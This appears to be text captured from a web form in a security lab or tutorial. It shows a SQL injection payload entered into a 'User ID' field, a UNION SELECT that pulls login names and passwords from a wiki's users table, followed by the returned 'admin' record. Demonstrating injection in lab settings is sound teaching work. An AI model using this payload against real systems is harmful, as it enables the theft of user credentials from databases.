 User ID:
Submit
ID: 1 UNION SELECT login, password FROM tikiwiki.users_users --
First name: admin
Surname: admin
More info